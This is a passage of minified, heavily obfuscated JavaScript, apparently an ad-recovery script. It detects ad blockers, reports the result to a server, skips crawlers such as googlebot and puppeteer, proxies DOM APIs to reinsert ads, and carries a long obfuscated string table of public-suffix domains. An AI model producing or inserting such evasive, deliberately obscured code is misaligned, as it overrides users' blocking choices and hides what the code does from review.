_0x1fe096=document['getElementById'](_0x3b1fed);_0xcbe2b5(!_0x1fe096);},_0xca2eee[_0x45eb94(0xa6e)]=()=>{_0xcbe2b5(!0x0);};});})(_0x316edd,_0x54dbe5))))['every'](_0x1a422a=>!0x0===_0x1a422a)?(_0x5c97ad(_0x17e726(0x171d)),!0x0):(_0x5c97ad('Adblock\x20not\x20found.'),!0x1))());return(async(_0x55afaa=!0x1)=>{const _0x3f9cca=_0x17e726;try{return await fetch(_0x2d7f86+(_0x55afaa?'/1':'/0')+_0x3f9cca(0x29e)+_0x53b21c(),{'mode':'no-cors'});}catch(_0x2f889c){}})(_0x2b9557),_0x2b9557;}return!0x1;};if(((()=>{const _0x3c36e6=_0x520889;if(_0x3c36e6(0x1862)==typeof window||void 0x0===window['navigator'])return!0x1;const _0x88e2ab=window['navigator']['userAgent'][_0x3c36e6(0x7a7)]();return[_0x3c36e6(0x1ec3),'spider',_0x3c36e6(0xc47),_0x3c36e6(0xf48),'googlebot',_0x3c36e6(0x1e28),'duckduckbot',_0x3c36e6(0x7b8),_0x3c36e6(0x17b4),_0x3c36e6(0x15ef),_0x3c36e6(0xd4c),_0x3c36e6(0x5e2),'ia_archiver',_0x3c36e6(0xed5),_0x3c36e6(0x19bc),'puppeteer',_0x3c36e6(0x1177),_0x3c36e6(0xe1f),_0x3c36e6(0x15e5),'twitterbot',_0x3c36e6(0x6f0),_0x3c36e6(0x276),_0x3c36e6(0x1206),_0x3c36e6(0x7eb),_0x3c36e6(0xd1b),_0x3c36e6(0x18ef),_0x3c36e6(0x1d28),_0x3c36e6(0x9d4)][_0x3c36e6(0x135b)](_0x597a34=>_0x88e2ab[_0x3c36e6(0xa5d)](_0x597a34));})()))_0x5c97ad('Bot\x20detected,\x20skipping\x20adblock\x20report');else{window[_0x520889(0x1b94)]=(window[_0x520889(0x1b94)]||0x0)+0x1;const _0x58ad19=(function(){const _0x1f2461=_0x520889,_0x1b992c=_0xd31dcb();return void 0x0!==_0x1b992c?.['dataset'][_0x1f2461(0xfaf)]?parseInt(_0x1b992c['dataset'][_0x1f2461(0xfaf)]||''+_0x340eb9[_0x1f2461(0x228)]):_0x340eb9[_0x1f2461(0x6e9)];}());switch(_0x5c97ad('script\x20loaded',window['_unblock_count']),_0x5c97ad('mode',_0x58ad19),_0x58ad19){case _0x340eb9[_0x520889(0x6e9)]:_0x755c3()[_0x520889(0x161f)](_0x32a38a=>{const _0x819d5e=_0x520889;_0x32a38a&&(_0x409905(),_0x100af6()[_0x819d5e(0x161f)](_0x20c78e)[_0x819d5e(0x6b4)](console['error']));});break;case _0x340eb9[_0x520889(0xf58)]:_0x20c78e();break;case _0x340eb9[_0x520889(0x228)]:!(async function(){_0x42d101(_0xeb2f8a['FRAME_INIT'])&&(_0x5d3d9f(),_0x54e2ca(),await _0xcbe425());}());break;case _0x340eb9[_0x520889(0x138d)]:{const _0x2f131d=_0xd31dcb()?.[_0x520889(0x1784)];_0x2f131d instanceof HTMLIFrameElement&&_0x2f131d[_0x520889(0x1707)]&&_0x5d3d9f(_0x2f131d['contentWindow']);break;}}}})()));function a0_0x3174(){const _0x3b4a65=['photography','org.mg','kontum.vn','hatsukaichi.hiroshima.jp','readyState','utsira.no','data:','namsskogan.no','chofu.tokyo.jp','sandvikcoromant','мкд','locker','dattolocal.com','andøy.no','molise.it','us.platform.sh','woltlab-demo.com','w.se','hirata.fukushima.jp','ciscofreak.com','kusatsu.shiga.jp','ks.ua','uber.space','taiji.wakayama.jp','愛媛.jp','com.bi','fujiyoshida.yamanashi.jp','nakamichi.yamanashi.jp','edu.ms','etnedal.no','i.ph','hk.com','e4.cz','fukuchi.fukuoka.jp','gov.gi','trentinosuedtirol.it','kotohira.kagawa.jp','okayama.jp','higashiagatsuma.gunma.jp','dev-myqnapcloud.com','sagae.yamagata.jp','is-not-certified.com','広島.jp','ഭാരതം','__PROXY_META','мск.рус','apps.lair.io','ba.gov.br','flakstad.no','lovesick.jp','endoftheinternet.org','accenture','s3-accesspoint.us-east-1.amazonaws.com','nx.cn','shikama.miyagi.jp','*.statics.cloud','sr.it','linkyard-cloud.ch','pop','sumy.ua','rissa.no','fentiger.mythic-beasts.com','tv.sd','auth.ap-northeast-2.amazoncognito.com','bodo.no','biz.az','sampa.br','is-very-sweet.org','lucania.it','blank','kanoya.kagoshima.jp','nowaruda.pl','mosvik.no','åfjord.no','folionetwork.site','show','turystyka.pl','nishimera.miyazaki.jp','emrappui-prod.il-central-1.amazonaws.com','edu.pe','invalid-input','sue.fukuoka.jp','bulsan-südtirol.it','nomi.ishikawa.jp','cloudaccess.net','kibichuo.okayama.jp','blogspot.hr','trentinoaltoadige.it','bind','ranzan.saitama.jp','trentinoa-adige.it','store.ro','k12.tr','acct.pro','fundingchoicesmessages.google.com','de.eu.org','skánit.no','porsáŋgu.no','chiryu.aichi.jp','time.no','isteingeek.de','ina.nagano.jp','urbinopesaro.it','hs.kr','fishing','gu.us','bot','herokussl.com','kuroiso.tochigi.jp','/trk','s3-object-lambda.me-central-1.amazonaws.com','eu-west-1.elasticbeanstalk.com','recife.br','city','auth.ap-southeast-3.amazoncognito.com','ddnsfree.com','moo.jp','edu.cw','official.academy','showa.gunma.jp','cloudycluster.net','myddns.rocks','oto.fukuoka.jp','jmp','!city.kobe.jp','runs.onstackit.cloud','ck.ua','URL\x20proxy','gov.mo','s3-accesspoint-fips.dualstack.us-west-2.amazonaws.com','s3.ap-northeast-2.amazonaws.com','manaus.br','hiranai.aomori.jp','warabi.saitama.jp','rip','red.sv','edu.bh','sweetpepper.org','co.ni','jølster.no','3lift.com','otake.hiroshima.jp','gok.pk','viewable','yenbai.vn','ru.eu.org','mytabit.co.il','s3-accesspoint.dualstack.eu-south-2.amazonaws.com','vt.it','fromCharCode','kazuno.akita.jp','game-server.cc','glogow.pl','better-than.tv','travel.in','law.za','mi.us','notebook.ap-east-1.sagemaker.aws','asnes.no','floor','toyohashi.aichi.jp','cable-modem.org','k12.in.us','s3-ap-northeast-3.amazonaws.com','tokuyama.yamaguchi.jp','goupile.fr','kokonoe.oita.jp','realty','ohira.tochigi.jp','hateblo.jp','s3-accesspoint.eu-north-1.amazonaws.com','anan.nagano.jp','ullensvang.no','ports','cloudflare-ipfs.com','framercanvas.com','au.ngrok.io','barsyonline.co.uk','cieszyn.pl','org.yt','s3.eu-central-1.amazonaws.com','tokigawa.saitama.jp','fot.br','sacdnssedge.com','hirosaki.aomori.jp','le.it','se.gov.br','school.nz','massa-carrara.it','setAttributeNS','africa','mat.br','nt.ca','takagi.nagano.jp','is-a-teacher.com','s3-website.eu-central-1.amazonaws.com','ichiba.tokushima.jp','gov.ki','kosei.shiga.jp','labeling.eu-west-2.sagemaker.aws','jaworzno.pl','langevåg.no','kawai.iwate.jp','<iframe','org.iq','horonobe.hokkaido.jp','vågsøy.no','cutegirl.jp','rikuzentakata.iwate.jp','narita.chiba.jp','cb.it','modelling.aero','hungyen.vn','mus.br','mil.km','ngrok.pro','ভারত','zp.gov.pl','col.ng','ac.rw','com.bo','from-va.com','soeda.fukuoka.jp','tv.bb','zhytomyr.ua','setAttribute','emrappui-prod.me-south-1.amazonaws.com','*.cn-northwest-1.airflow.amazonaws.com.cn','baseball','dnsabr.com','lg.ua','fan','vip.jelastic.cloud','pagexl.com','trøgstad.no','blogspot.hk','discourse.team','kuju.oita.jp','katsuura.chiba.jp','co.rw','masoy.no','a.bg','shintomi.miyazaki.jp','nysa.pl','zamami.okinawa.jp','webhop.biz','matsushima.miyagi.jp','langevag.no','gay','accountMeta','framer.media','cdn.cloudflareglobal.net','ørland.no','com.sy','asahi.nagano.jp','chikuho.fukuoka.jp','cc.id.us','function','loginline.site','trainer.aero','<script','playstation','atm.pl','mup.gov.pl','s3-deprecated.us-east-2.amazonaws.com','asahi.ibaraki.jp','studio.us-gov-east-1.sagemaker.aws','com.qa','ono.hyogo.jp','org.sc','kumamoto.kumamoto.jp','kitadaito.okinawa.jp','mint','no-ip.ca','myqnapcloud.com','verisign','krødsherad.no','vb.it','k12.az.us','azimuth.network','kurgan.su','icurus.jp','rauma.no','k12.co.us','moda','naamesjevuemie.no','org.uk','is.eu.org','mima.tokushima.jp','art.br','ayase.kanagawa.jp','porsgrunn.no','cuneo.it','294213DcgzCm','vodka','s3.dualstack.ap-southeast-2.amazonaws.com','setting\x20style\x20property\x20via\x20setProperty','writesthisblog.com','fr-par-1.baremetal.scw.cloud','unicom','dongnai.vn','erimo.hokkaido.jp','or.ug','gov.ws','mock.pstmn.io','*.ocp.customer-oci.com','webview-assets.aws-cloud9.eu-west-3.amazonaws.com','net.vn','[regexp-string-url]','site','notebook-fips.ca-central-1.sagemaker.aws','lib.as.us','hayashima.okayama.jp','sa.it','*.advisor.ws','flekkefjord.no','jeonnam.kr','Node.','bolt.hu','int.ar','uk.eu.org','admz','cafe','ac.im','notebook.eu-west-1.sagemaker.aws','mil.by','tozawa.yamagata.jp','natural.bo','org.pe','uji.kyoto.jp','hiroshima.jp','noboribetsu.hokkaido.jp','cloudns.cx','gliding.aero','insurance','namegawa.saitama.jp','*.ap-southeast-2.airflow.amazonaws.com','stripper.jp','gobo.wakayama.jp','net.hk','bl.it','chernihiv.ua','siiites.com','s3-accesspoint.ap-east-1.amazonaws.com','hiraya.nagano.jp','minowa.nagano.jp','members.linode.com','s3-accesspoint-fips.us-west-2.amazonaws.com','in-berlin.de','forex','net.za','pt.it','rexroth','gov.bn','rio','al.eu.org','gs.svalbard.no','ingatlan.hu','lon-2.paas.massivegrid.net','above-header-ad','community','mielec.pl','barsy.pub','digital','after','dedibox.fr','bokn.no','s3-accesspoint-fips.us-gov-west-1.amazonaws.com','in.eu.org','jed.wafaicloud.com','cc.pa.us','id.ly','__ad_unblock_classname_obfuscation','enterprisecloud.nu','url.tw','__ACCOUNT_META','shimizu.shizuoka.jp','mokuren.ne.jp','chtr.k12.ma.us','hatenablog.jp','tome.miyagi.jp','zgora.pl','dynalias.org','takaishi.osaka.jp','gov.tl','au.eu.org','fitness','s3-accesspoint.dualstack.us-west-1.amazonaws.com','cc.mn.us','emrappui-prod.sa-east-1.amazonaws.com','tcp4.me','pro.ec','rade.no','at-band-camp.net','toba.mie.jp','kyuragi.saga.jp','london','evenášši.no','edu.ls','pimienta.org','lapy.pl','carboniaiglesias.it','execute-api.us-east-2.amazonaws.com','和歌山.jp','静岡.jp','com.pl','s3-website.ap-northeast-3.amazonaws.com','seranishi.hiroshima.jp','s3-accesspoint.dualstack.us-gov-west-1.amazonaws.com','tushu','g.bg','net.pk','l.bg','surgery','lipsy','expo.app','furano.hokkaido.jp','kongsberg.no','emerck','microsoft','basicserver.io','åmli.no','am.in','kitahata.saga.jp','com.sb','ogaki.gifu.jp','onavstack.net','xlivrdr.com','gotdns.ch','ts.it','PROXY_AND_STYLE_ONLY','author','is-an-accountant.com','lastIndexOf','s3-us-west-1.amazonaws.com','githubpreview.dev','k12.pa.us','commbank','oizumi.gunma.jp','musashino.tokyo.jp','sblo.jp','skaun.no','toga.toyama.jp','lt.it','barsy.store','kep.tr','okawa.fukuoka.jp','apply','preferencenail.com','org.nz','trapani.it','otsuki.yamanashi.jp','miyake.nara.jp','hiv','ilawa.pl','emrnotebooks-prod.sa-east-1.amazonaws.com','girly.jp','stackit.gg','ar.us','drobak.no','senseering.net','evje-og-hornnes.no','pol.ht','emrstudio-prod.il-central-1.amazonaws.com','for','q.bg','co.us','gets-it.net','me-south-1.elasticbeanstalk.com','firewall-gateway.de','sport.eg','tokamachi.niigata.jp','hatoyama.saitama.jp','from-ar.com','emrstudio-prod.ap-east-1.amazonaws.com','mcdir.me','TARGET','\x20impressions\x20on\x20page\x20unload','adaptable.app','plurinacional.bo','fetchLater\x20function\x20not\x20found\x20on\x20global\x20object','alipay','kfh','fldrv.com','sugito.saitama.jp','bet','mo-i-rana.no','research.aero','myspreadshop.it','andebu.no','spacer','gop','info.zm','trani-andria-barletta.it','shimonita.gunma.jp','hostyhosting.io','ad_position_','kalmykia.su','sør-aurdal.no','notebook.eu-central-1.sagemaker.aws','menu','dds','jele.host','com.lr','skiptvet.no','notebook.me-central-1.sagemaker.aws','emrnotebooks-prod.us-east-1.amazonaws.com','URLSearchParams','pinterestbot','tromsø.no','ownip.net','umi.fukuoka.jp','is-a-geek.org','eurodir.ru','hk.cn','caxias.br','wajima.ishikawa.jp','ubank','higashiyamato.tokyo.jp','aem.live','lib.il.us','neat-url.com','dopaas.com','servepics.com','бел','dscloud.mobi','*.build.run','is-a-soxfan.org','abort','pistoia.it','yahoo','katsushika.tokyo.jp','pinb.gov.pl','rankoshi.hokkaido.jp','sakura.tochigi.jp','nishikatsura.yamanashi.jp','nom.nc','other.nf','s3.dualstack.eu-west-3.amazonaws.com','jelenia-gora.pl','sale','balat.no','s3.dualstack.ap-northeast-3.amazonaws.com','cyou','hakata.fukuoka.jp','chuo.osaka.jp','hl.cn','group','?domain=','6.bg','club','kitchen','fujiidera.osaka.jp','andriatranibarletta.it','dunlop','hurdal.no','vestvagoy.no','routingthecloud.org','net.bb','yugawara.kanagawa.jp','frontier','yasaka.nagano.jp','web.nf','tuscany.it','pccw','sa.cr','tiaa','winners','gitpage.si','air-surveillance.aero','net.vc','twmail.org','grimstad.no','edu.iq','sdn.gov.pl','setting\x20image\x20src','takatsuki.osaka.jp','bss.design','dynu.net','hidaka.kochi.jp','mil.ye','coop.km','co.tm','boehringer','notebook.eu-north-1.sagemaker.aws','myftp.biz','gov.tm','info.ht','dupont','ueno.gunma.jp','com.bz','tmp.br','removing\x20non-standard\x20attribute','kim','co.im','firewall-gateway.com','tranby.no','for-some.biz','johana.toyama.jp','tysfjord.no','info.nr','net.bj','azureedge.net','s3.dualstack.il-central-1.amazonaws.com','s3-website.ca-central-1.amazonaws.com','execute-api.ca-west-1.amazonaws.com','pvh.br','mil.tw','finance','y.se','marshalls','org.pa','mil.zw','orland.no','on-the-web.tv','masfjorden.no','na4u.ru','trysil.no','casacam.net','cc.co.us','од.срб','toei.aichi.jp','glitch.me','mil.do','kasukabe.saitama.jp','trentinsuedtirol.it','mypets.ws','s3-accesspoint-fips.dualstack.ca-central-1.amazonaws.com','*.wd.crm.dev','sauherad.no','nakano.tokyo.jp','tsuno.miyazaki.jp','olayan','lib.wy.us','s3-fips.us-west-1.amazonaws.com','web.gu','osaka.jp','okayama.okayama.jp','hokuto.yamanashi.jp','thainguyen.vn','sande.møre-og-romsdal.no','ups','travelersinsurance','sonla.vn','kurotaki.nara.jp','熊本.jp','yashiro.hyogo.jp','shinanomachi.nagano.jp','notebook.us-east-2.sagemaker.aws','gov.ir','fjaler.no','mil.vc','ge.it','inderoy.no','leka.no','an.it','loseyourip.com','hirono.iwate.jp','lesja.no','cz.eu.org','sykkylven.no','5.bg','shimamoto.osaka.jp','santoandre.br','gniezno.pl','nl.no','sport.hu','barsy.me','dyndns-pics.com','nic.tj','*.eu-west-2.airflow.amazonaws.com','cc.mt.us','bofa','toyota','g.se','ent.platform.sh','lodz.pl','s3.dualstack.ap-east-1.amazonaws.com','auth.ap-south-1.amazoncognito.com','paroch.k12.ma.us','omi.niigata.jp','com.vc','myiphost.com','ac.gn','hobøl.no','yatsushiro.kumamoto.jp','ce.gov.br','is-leet.com','sakaki.nagano.jp','org.lc','steinkjer.no','verona.it','shoparena.pl','games.hu','kitakami.iwate.jp','obninsk.su','ikeda.gifu.jp','kred','nz.eu.org','com.af','pages-research.it.hs-heilbronn.de','østre-toten.no','tc.br','ap-southeast-2.elasticbeanstalk.com','emrappui-prod.us-west-2.amazonaws.com','katowice.pl','fukushima.jp','org.bj','credit','whitesnow.jp','ochi.kochi.jp','querySelectorAll','ricoh','map.fastly.net','福岡.jp','rep.br','engine.aero','s3-accesspoint-fips.dualstack.ca-west-1.amazonaws.com','loginline.dev','fetchLater','curv.dev','gamo.shiga.jp','jele.site','mil.za','myrdbx.io','kinghost.net','tamaki.mie.jp','honai.ehime.jp','set\x20<a>\x20href','oppegård.no','int.ci','toyone.aichi.jp','vipsinaapp.com','loppa.no','umbria.it','serveftp.org','lacaixa','yasuda.kochi.jp','troitsk.su','inatsuki.fukuoka.jp','البحرين','marugame.kagawa.jp','tayninh.vn','网络.cn','org.mx','båtsfjord.no','honjyo.akita.jp','mibu.tochigi.jp','s3-website.eu-south-2.amazonaws.com','tsuruta.aomori.jp','com.ai','dr.tr','dyn.home-webserver.de','hitachiomiya.ibaraki.jp','livorno.it','iris.arpa','gov.gr','frana.no','minisite.ms','yokawa.hyogo.jp','ac.pk','hicam.net','cprapid.com','sakyo.kyoto.jp','gratangen.no','review','dnepropetrovsk.ua','avocat.pro','gov.sh','translate.goog','پاكستان','redstone','edu.sn','ravendb.cloud','cafjs.com','set','pro.az','*.bd','towada.aomori.jp','misato.shimane.jp','førde.no','stc','bzh','framer.ai','omniwe.site','hino.tottori.jp','here-for-more.info','fukuroi.shizuoka.jp','个人.hk','lavangen.no','ut.us','$#$','*.r.appspot.com','doomdns.org','tarnobrzeg.pl','blogspot.com.eg','altervista.org','my-router.de','বাংলা','net.ac','cc.pr.us','sømna.no','teva','鳥取.jp','easypanel.app','hkt','is-certified.com','verbania.it','lyngdal.no','moseushi.hokkaido.jp','per.la','session','is-a-bookkeeper.com','campinas.br','edeka','es-1.axarnet.cloud','oracle','fresenius','background-image','flier.jp','fedex','finnøy.no','ogawara.miyagi.jp','vix.br','chiyoda.gunma.jp','gallup','diskstation.me','foggia.it','takaharu.miyazaki.jp','tv.br','mimoza.jp','kv.ua','samsclub','mil.ba','nannestad.no','cc.nj.us','higashi.okinawa.jp','document','is-with-theband.com','qbuser.com','helioho.st','ueda.nagano.jp','*.my.canvasite.cn','net.et','int.bo','observer','hokkaido.jp','kppsp.gov.pl','gov.pt','blogspot.pt','pr.us','rost.no','webview-assets.aws-cloud9.eu-central-1.amazonaws.com','canva-apps.cn','kijo.miyazaki.jp','ac.ls','satosho.okayama.jp','gea','kozow.com','sap','אקדמיה.ישראל','emrappui-prod.ca-central-1.amazonaws.com','fool.jp','s.se','tomioka.gunma.jp','edu.bj','govt.nz','secure','gs.nl.no','atl.jelastic.vps-host.net','kokubunji.tokyo.jp','pi.leg.br','hanamigawa.chiba.jp','s3.eu-west-2.amazonaws.com','kaspersky-labs.com','toString','oy.lc','s3.dualstack.af-south-1.amazonaws.com','cng.br','niyodogawa.kochi.jp','ing','bozen.it','s3-accesspoint-fips.dualstack.us-east-1.amazonaws.com','cc.mo.us','toho.fukuoka.jp','iz.hr','HTMLVideoElement','gov.tr','*.snowflake.app','xnbay.com','k12.ks.us','ferrari','グーグル','auth.eu-north-1.amazoncognito.com','aero.mv','karasjohka.no','webhosting.be','keliweb.cloud','is-a-rockstar.com','spjelkavik.no','net.sl','cc.sd.us','selbu.no','basketball','voyage','biz.gl','signal','*.privatelink.snowflake.app','mil.cy','s3-website-us-gov-west-1.amazonaws.com','tenri.nara.jp','moscow','com.pk','nara.jp','george','misawa.aomori.jp','riik.ee','katsuyama.fukui.jp','lib.id.us','dev.br','gov.sa','richardli','analytics-gateway.us-east-1.amazonaws.com','cloud.nospamproxy.com','s3-website-ap-northeast-1.amazonaws.com','iizuna.nagano.jp','tsuru.yamanashi.jp','kaisei.kanagawa.jp','williamhill','contagem.br','routingthecloud.com','klæbu.no','net.ss','aseral.no','so.gov.pl','ancona.it','pro.br','getPropertyValue','skodje.no','matched\x20css\x20url','ltd.hk','s3-fips.us-west-2.amazonaws.com','k12.nm.us','functions.fnc.fr-par.scw.cloud','shopping','is-a-geek.com','minamitane.kagoshima.jp','jor.br','katagami.akita.jp','melhus.no','studio.ap-south-1.sagemaker.aws','fedorainfracloud.org','aejrie.no','blogspot.my','s3-website.dualstack.eu-central-2.amazonaws.com','publ.cv','analytics-gateway.eu-central-1.amazonaws.com','ibara.okayama.jp','s3-object-lambda.ap-south-2.amazonaws.com','s3-website.dualstack.ap-southeast-1.amazonaws.com','friuli-veneziagiulia.it','simplesite.pl','s3-website.eu-west-3.amazonaws.com','宮城.jp','work','cpa','ia.us','zeabur.app','game.tw','sells-it.net','meløy.no','dyndns-at-work.com','emrstudio-prod.ap-northeast-1.amazonaws.com','gv.at','vestre-toten.no','LABEL_STARTS_WITH_DASH','from-de.com','clear','URLSearchParams\x20proxy','daemon.asia','found\x20element\x20with\x20blocked\x20id','meinforum.net','itigo.jp','merckmsd','org.bb','auth.ap-south-2.amazoncognito.com','toyoura.hokkaido.jp','room','org.nr','food','como.it','servehttp.com','matsushige.tokushima.jp','iwaizumi.iwate.jp','tondabayashi.osaka.jp','ogose.saitama.jp','com.vi','kamiichi.toyama.jp','eat','blog.br','ac.ir','net.bo','saltdal.no','jinsekikogen.hiroshima.jp','ålgård.no','gov.ge','ogata.akita.jp','mragowo.pl','tgory.pl','omachi.nagano.jp','string','#introContrainer','s3-fips.dualstack.ca-west-1.amazonaws.com','ac.se','friulivegiulia.it','sas','nakasatsunai.hokkaido.jp','大阪.jp','bg.eu.org','org.ma','edu.py','got','saijo.ehime.jp','vda.it','sopot.pl','streamlitapp.com','tabuse.yamaguchi.jp','sa.ngrok.io','com.am','dvag','podhale.pl','now-dns.org','nalchik.ru','monza-brianza.it','saga.jp','contractors','from-ca.com','tel','macapa.br','nittedal.no','eco.br','cf-ipfs.com','reduce','tokyo.jp','quebec','lib.ar.us','vfs.cloud9.eu-west-1.amazonaws.com','shingu.wakayama.jp','jur.pro','jele.club','hatinh.vn','vennesla.no','avocat.fr','ftpaccess.cc','gov.sy','s3-accesspoint.sa-east-1.amazonaws.com','asda','weirdopt.com','z.se','takayama.gifu.jp','oschr.gov.pl','from-nc.com','cloudns.org','gov.ss','map.fastlylb.net','yamagata.jp','gmina.pl','com.ly','cri.br','o0o0.jp','enscaled.sg','s3-external-1.amazonaws.com','mb.ca','cesenaforli.it','edu.fm','*.ca-west-1.airflow.amazonaws.com','meiwa.mie.jp','deno.dev','ha.no','forlicesena.it','edgekey.net','*.il-central-1.airflow.amazonaws.com','olawa.pl','fastvps.host','ibaraki.ibaraki.jp','shimada.shizuoka.jp','gov.au','pythonanywhere.com','friulivgiulia.it','aol','ninomiya.kanagawa.jp','net.cu','construction','mil.cn','pixolino.com','cc.wv.us','tamba.hyogo.jp','before','on-aptible.com','sandcats.io','adsbygoogle-noablate','sor-aurdal.no','s3-object-lambda.us-west-2.amazonaws.com','орг','bi.it','nalchik.su','個人.hk','spot','obanazawa.yamagata.jp','ota.gunma.jp','taa.it','turek.pl','shiwa.iwate.jp','bato.tochigi.jp','kumejima.okinawa.jp','aéroport.ci','cc.nm.us','dreamhosters.com','from.hr','s3-website.ap-southeast-5.amazonaws.com','群馬.jp','mom','naie.hokkaido.jp','*.we.crm.dev','nyc.mn','il-central-1.elasticbeanstalk.com','oshima.yamaguchi.jp','message','jewelry','bona.jp','higashi.fukushima.jp','tokorozawa.saitama.jp','earth','forgot.his.name','crap.jp','lib.mt.us','webp','*.xmit.co','education','nasushiobara.tochigi.jp','prerelease.replit.dev','chikusei.ibaraki.jp','forum.hu','transporte.bo','public-inquiry.uk','jele.cloud','147166FZzJAt','123website.ch','gmbh','sakuraweb.com','info','צהל.ישראל','shizuoka.jp','select','akdn','torproject.net','gen.ng','vallee-aoste.it','mypi.co','s3-eu-west-2.amazonaws.com','orkdal.no','genoa.it','sarl','okegawa.saitama.jp','enterprises','niiza.saitama.jp','net.eg','gov.iq','is-local.org','emrstudio-prod.me-south-1.amazonaws.com','16-b.it','revista.bo','ichikai.tochigi.jp','kunohe.iwate.jp','agro.bo','shikatsu.aichi.jp','is-lost.org','forms.ac','staples','kitayama.wakayama.jp','blogspot.com.es','fr-1.paas.massivegrid.net','lgbt','stuff-4-sale.org','пр.срб','cc.ok.us','mil.uy','freebox-os.com','ivory.ne.jp','s3-website.dualstack.eu-west-1.amazonaws.com','feira.br','mobi.ke','voagat.no','nakai.kanagawa.jp','org.kg','rss.my.id','s3-accesspoint.dualstack.sa-east-1.amazonaws.com','endofinternet.org','no-ip.biz','obl.ong','execute-api.ap-northeast-1.amazonaws.com','komono.mie.jp','osen.no','báhcavuotna.no','eastus2.azurestaticapps.net','quicksytes.com','ostrowiec.pl','tvedestrand.no','com.se','net.mz','ito.shizuoka.jp','futtsu.chiba.jp','act.au','ad-border','*.ap-southeast-3.airflow.amazonaws.com','bsb.br','nc.tr','webspace.rocks','gov.uk','takazaki.miyazaki.jp','s3-eu-west-3.amazonaws.com','sicilia.it','froland.no','lebtimnetz.de','otsuka','matsusaka.mie.jp','live-on.net','hotel.lk','kumiyama.kyoto.jp','from-dc.com','mol.it','k12.nc.us','hiraizumi.iwate.jp','barcelona','v0.build','nowtv','s3-website.dualstack.me-central-1.amazonaws.com','is-a-democrat.com','Failed\x20to\x20preload\x20proxy\x20session','HTMLElement','yuza.yamagata.jp','gc.ca','åseral.no','relay.evervault.dev','kawakita.ishikawa.jp','myspreadshop.pl','mitou.yamaguchi.jp','mil.iq','coop.mv','setProperty','sanjo.niigata.jp','from-ia.com','*.linodeobjects.com','isernia.it','co.gl','org.ag','lørenskog.no','us-east-1.amazonaws.com','net.jo','est-a-la-masion.com','is-a-candidate.org','rogers','webview-assets.cloud9.eu-central-1.amazonaws.com','id.replit.dev','edu.kz','men','us.reclaim.cloud','ichinomiya.chiba.jp','swidnica.pl','termez.su','raisa.no','rubiconproject.com','LABEL_TOO_SHORT','imamat','aem.page','mytis.ru','org.sy','webview-assets.cloud9.us-west-2.amazonaws.com','gov.mv','tiengiang.vn','plo.ps','notebook.us-west-1.sagemaker.aws','lahppi.no','pro.pr','vs.mythic-beasts.com','nakatsugawa.gifu.jp','izena.okinawa.jp','gjerdrum.no','org.my','target','tsumagoi.gunma.jp','taishi.hyogo.jp','gorlice.pl','found\x20ele\x20with\x20data-advadstrackid\x20attribute','ráhkkerávju.no','bo.telemark.no','gov.pl','پاکستان','miyazaki.miyazaki.jp','aogaki.hyogo.jp','priv.me','emrappui-prod.cn-north-1.amazonaws.com.cn','ath.cx','pgw.jp','com.mw','shimokawa.hokkaido.jp','per.jo','godaddy','rikubetsu.hokkaido.jp','org.rw','loginline.services','web.lk','indigena.bo','com.na','shobara.hiroshima.jp','higashimatsuyama.saitama.jp','pizza','adslot_5','сочи.рус','sondrio.it','hyundai','org.am','ltd.co.im','org.et','value','fujisawa.iwate.jp','gloppen.no','onion','tips','honjo.saitama.jp','omuta.fukuoka.jp','[transformSrc]','hashimoto.wakayama.jp','net.bh','gov.ac','pub.sa','s3-website.dualstack.eu-central-1.amazonaws.com','tsuga.tochigi.jp','domains','gov.ve','lib.or.us','co.kr','split','uwajima.ehime.jp','unshift','loginto.me','rec.br','bindal.no','seljord.no','com.dz','组织机构','ch.eu.org','med.ee','takanezawa.tochigi.jp','from-wv.com','bialowieza.pl','*.magentosite.cloud','cc.ms.us','floripa.br','plumbing','lib.pr.us','mielno.pl','trogstad.no','virtual-user.de','bergen.no','com.mx','getElementById','s3-fips.us-gov-west-1.amazonaws.com','uchinomi.kagawa.jp','iwakuni.yamaguchi.jp','hirado.nagasaki.jp','komaki.aichi.jp','s3-object-lambda.ap-northeast-3.amazonaws.com','s3-eu-north-1.amazonaws.com','gov.sd','aetna','kawatana.nagasaki.jp','virgin','kakuda.miyagi.jp','maison','children','data-adsbygoogle-status','qld.edu.au','source','facebot','موريتانيا','slattum.no','pvt.k12.ma.us','net.tm','*.s.brave.io','HTMLAnchorElement','net.ci','eastasia.azurestaticapps.net','co.st','int.la','buzen.fukuoka.jp','بھارت','slot','kutno.pl','otsuki.kochi.jp','tysnes.no','accident-investigation.aero','deci.jp','biz.wf','aip.ee','econo.bj','!city.sapporo.jp','noshiro.akita.jp','org.pk','crotone.it','فلسطين','yun','raffleentry.org.uk','kumamoto.jp','document.getElementsByClassName\x20proxy','s3-accesspoint.eu-central-2.amazonaws.com','భారత్','s3.us-west-2.amazonaws.com','emrappui-prod.eu-south-1.amazonaws.com','京都.jp','dovre.no','s3-accesspoint.dualstack.eu-west-2.amazonaws.com','*.ocs.customer-oci.com','s3-website.dualstack.ca-west-1.amazonaws.com','shimofusa.chiba.jp','ngo.ph','Invalid\x20response\x20from\x20proxy\x20server','togitsu.nagasaki.jp','cloud.goog','emrnotebooks-prod.ca-west-1.amazonaws.com','tmall','emrstudio-prod.cn-north-1.amazonaws.com.cn','half.host','volvo','chikushino.fukuoka.jp','bahcavuotna.no','s3.dualstack.eu-south-1.amazonaws.com','hammerfest.no','Domain\x20name\x20must\x20be\x20a\x20string.','camau.vn','mywire.org','from','ha.cn','zagan.pl','eidsvoll.no','myds.me','kizu.kyoto.jp','priv.pl','susaki.kochi.jp','asso.re','is-a-good.dev','schulplattform.de','gov.pr','trentino-sued-tirol.it','biz.ss','adNetworkId','id.cv','framer.wiki','minamiuonuma.niigata.jp','okinoshima.shimane.jp','kr.eu.org','radio.br','alwaysdata.net','sec.ps','bharti','blog.bo','ಭಾರತ','safety','hinohara.tokyo.jp','mizumaki.fukuoka.jp','onna.okinawa.jp','pro.fj','tottori.tottori.jp','موقع','pages.dev','caobang.vn','at.it','info.pr','main.jp','execute-api.il-central-1.amazonaws.com','bnr.la','ddnss.org','org.sh','karasuyama.tochigi.jp','vallee-d-aoste.it','bj.cn','com.vu','ALL','ba.leg.br','north-kazakhstan.su','sci.eg','lamdong.vn','ollo','s3-website.dualstack.ap-southeast-3.amazonaws.com','shiftedit.io','ugim.gov.pl','ind.kw','net.ws','team','univ.sn','christmas','support','kasuya.fukuoka.jp','solutions','yk.ca','*.jm','vossevangen.no','gumgum.com','osteroy.no','DOMContentLoaded','rec.ve','matsukawa.nagano.jp','fc.it','stargard.pl','dfirma.pl','gkp.pk','odda.no','hzc.io','security','drive','sellfy.store','fhs.